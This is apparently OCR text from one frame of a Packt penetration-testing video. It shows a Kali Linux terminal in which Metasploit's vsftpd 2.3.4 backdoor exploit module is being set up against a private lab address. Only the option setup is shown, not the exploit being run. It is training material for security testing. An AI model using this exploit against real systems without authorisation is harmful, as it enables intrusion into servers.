 Applications Places Terminal Player Kali-Linux-2016.2-vm-amd64 1
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.111.128
rhost => 192.168.111.128
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.111.128 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) >
Packt>